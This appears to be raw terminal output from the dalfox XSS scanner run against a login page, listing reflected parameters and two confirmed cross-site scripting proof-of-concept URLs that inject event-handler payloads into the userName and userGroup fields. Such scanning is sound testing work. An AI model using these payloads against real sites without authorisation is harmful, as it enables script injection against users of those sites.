 └─$ ./dalfox url
    _..._
  .' .::::.   __   _   _    ___ _ __ __
 :  :::::::: |  \ / \ | |  | __/ \\ V /
 :  :::::::: | o ) o || |_ | _( o )) (
 '. '::::::' |__/|_n_||___||_| \_//_n_\
   '-.::''
🌙🦊 Powerful open source XSS scanning tool and parameter analyzer, utility
🎯 Target /w/sp.cgi/login
🏁 Method GET
🖥 Worker 100
🔦 BAV true
⛏ Mining true (Gf-Patterns)
🔬 Mining-DOM true (mining from DOM)
⏱ Timeout 10
📤 FollowRedirect false
🕰 Started at 2022-11-08 15:55:06.574013723 +0000 UTC m=+0.024277801
>>>>>>>>>>>>>>>>>>>>>>>>>
[*] 🦊 Start scan [SID:Single] / URL: /w/sp.cgi/login
[I] Found 18 testing point in DOM base parameter mining
[I] Found 6 testing point in Dictionary base paramter mining
[I] Content-Type is text/html; charset=utf-8
[I] X-Frame-Options is SAMEORIGIN
[I] Reflected loginMethod param => PTYPE: URL Injected: /inJS-single(1) ; = : . ` ( , \ { ] | [ + } $ - )
141 line: 'preLoginmethod': 'Dal
[I] Reflected userEmail param => PTYPE: URL Injected: /inJS-single(1) } \ : $ + = ) { , ] - . ; [ ` | (
140 line: 'preEmail': 'Dal
[I] Reflected selectedUserType param => PTYPE: URL Injected: /inJS-single(1) [ , ( ` } = - ; + $ { \ | ) : . ]
143 line: 'preUserType': 'Dal
[I] Reflected userName param => PTYPE: URL Injected: /inJS-single(1)/inATTR-double(1) ( { , | ] - ) ` [ : = ; } \ + . $
142 line: 'preUid': 'DalFox',
257 line: d="userName" value="DalFox" disabled="disabl
[I] Reflected userGroup param => PTYPE: URL Injected: /inATTR-double(1) - , . + [ : = ( ; } ) | \ ] ` $ {
253 line: ="userGroup" value="DalFox" disabled="disabl
[I] Reflected groupVisible param => PTYPE: URL Injected: /inJS-single(1) ; , ) } : ] - | [ . ` \ = + { ( $
146 line: 'groupVisibility': 'Dal
[V] Triggered XSS Payload (found DOM Object): userName="onpointerover=alert.apply(null,1) class=dalfox
142 line: 'preUid': '\"onpointerover=alert.apply(null,1) class=dalfox ',
257 line: ="userName" value="\"onpointerover=alert.apply(null,1) class=dalfox " disabled="
[POC][V][GET][inATTR-double(1)-URL] /w/sp.cgi/login?userName=%22onpointerover%3Dalert.apply%28null%2C1%29+class%3Ddalfox+
[V] Triggered XSS Payload (found DOM Object): userGroup="ontouchmove=alert.apply(null,1) class=dalfox
253 line: "userGroup" value="\"ontouchmove=alert.apply(null,1) class=dalfox " disabled="di
[POC][V][GET][inATTR-double(1)-URL] /w/sp.cgi/login?userGroup=%22ontouchmove%3Dalert.apply%28null%2C1%29+class%3Ddalfox+
[*] [duration: 1m59.960496247s][issues: 2] Finish Scan!